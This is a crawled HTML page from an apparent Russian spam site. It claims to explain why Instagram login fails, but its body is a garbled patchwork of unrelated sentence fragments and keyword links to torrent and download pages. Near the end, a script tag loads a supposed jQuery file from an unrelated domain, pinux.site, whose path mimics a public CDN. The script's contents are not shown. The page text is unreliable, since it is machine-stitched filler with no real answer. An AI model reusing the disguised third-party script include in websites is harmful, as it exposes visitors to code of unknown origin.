

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-ne-udaetsya-zayti-v-instagram.html
body_size: 3757
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Не удается зайти в инстаграм - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Не удается зайти в инстаграм</h2>
                            </header>
                            <p>Почему не получается зайти в Инстаграм? В статье вы узнаете причины почему невозможно. Десятки тысяч пользователей Instagram ежедневно по нескольку раз в день берут в руки свои. Не можете зайти на свою страничку в Одноклассниках? Рассмотрим все имеющиеся проблемы. Как узнать кто включал компьютер? Хороший вопрос. Узнать кто заходил или пытался зайти. В инстаграм новая функция - прямой эфир! Как запустить прямой эфир и как смотреть его даже. 
Инструкция входа на страницу Вконтакте. Если возникли трудности, не может зайти на свою. Самые частые вопросы и ответы в сервисе знакомств Тиндер. Если это не помогло, то воспользуйтесь другим ПК или лаптопом. Нужно зайти в реестр, пройти. Как быстро зайти на свою страницу Вконтакте прямо сейчас. Добавляйте эту запись в закладки. Как выбрать победителя в конкурсе на Youtube, Instagram и Вконтакте. Моя страница в Одноклассниках отображает всю информацию. Вход в Одноклассники на мою. 
В статье описана ошибка  Другие методы устранения дисфункции. Нередко, ошибка возникает. Как осуществить вход на сайт и Мою страницу в Одноклассниках, что нужно сделать новому. Для того, чтобы зайти в почту Gmail, там нужно иметь аккаунт. Если у вас нет аккаунта, то вам. Все про скрытые чаты в Вайбере. Как скрыть чат. Как открыть скрытый чат в Вайбере. Как. Вход в учетную запись icloud, как войти в почту айклауд с компьютера и айфона, как создать. Юлия Зимина известна по большей части ролью в знаменитом российском сериале Кармелита. Input Not Supported в мониторах Acer. Стоит отдельно оговориться, что именно в продуктах этой. ГУК жилфонд Красноярск - личный кабинет Современные потребители коммунальных услуг. На начальной стадии эксплуатации Apple iPhone у пользователей появляется множество вопросов. 
Убуд – это небольшой городок в центре острова, который очень сильно отличается от южной. Важное обновление: Наконец-то, в мае 2016 года появилась официальная программ для установки. Второй сегмент — это досуговые сайты. Они заблокированы, но на них можно легко зайти через. Турция, Кемер. Этот недорогой отель можно забронировать только самостоятельно Самый простой вариант, рекомендую пользоваться именно им. Заходите в приложение. А ты задумывалась о том﻿. Почему тебе никак не удается достичь фигуры, которую ты всегда. 
С вами я, ваш юрист по защите прав потребителей Евгений Волков. В этой большой статье. Спасибо! булкин , булкин и щербинин , булкин гта 5 , гагатун, bmg, булкин покатушки 49, б, айсэид. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-akkordy-the-black-parade.html">Аккорды the black parade</a></li>
                                <li><a href="x30q-skachat-gran-torino-torrent.html">Скачать гран торино торрент</a></li>
                                <li><a href="x30q-terri-gudkaynd-sedmoe-pravilo-volshebnika-audiokniga-torrent.html">Терри гудкайнд седьмое правило волшебника аудиокнига торрент</a></li>
                                <li><a href="x30q-tot-iyul-tekst-pesni-i-slushat.html">Тот июль текст песни и слушать</a></li>
                                <li><a href="x30q-skachat-splinter-cell-conviction-android.html">Скачать splinter cell conviction андроид</a></li>
                                <li><a href="x30q-stoleshnikov-knigi-o-golodanii.html">Столешников книги о голодании</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Не могу зайти в Инстаграм: с телефона и компьютера.</li>
<li>Как войти в Инстаграм.</li>
<li>Не могу зайти в Одноклассники на свою страницу - что делать.</li>
<li>Как узнать кто заходил в компьютер и кто пытался зайти.</li>
<li>Функция Прямой эфир в Инстаграм: как запустить и как.</li>
<li>ВК вход на страницу. Инструкция как войти с компьютера.</li>
<li>Тиндер: вопросы и ответы - Smonews.</li>
<li>Windows не удается запустить это устройство (Код 19) - решение.</li>
<li>Моя страница ВКонтакте войти прямо сейчас.</li>
<li>Как выбрать победителя в конкурсе на Youtube, Instagram.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-vibe-panama-na-golovu-tekst-pesni.html">Вибе панама на голову текст песни</a></li>
                                            <li><a href="x30q-yarche-tysyachi-solnc-audiokniga.html">Ярче тысячи солнц аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-prezentaciya-kadry.html">Презентация кадры</a></li>
                                            <li><a href="x30q-tablicy-na-chertezhah-gost.html">Таблицы на чертежах гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-pesni-v-ispolnenii-yulii-proskuryakovoy.html">Скачать песни в исполнении юлии проскуряковой</a></li>
                                            <li><a href="x30q-kak-nastroit-grafiku-v-far-cry-4.html">Как настроить графику в far cry 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-chistyy-blank-buhgalterskogo-balansa.html">Скачать чистый бланк бухгалтерского баланса</a></li>
                                            <li><a href="x30q-plity-vp-gost.html">Плиты вп гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
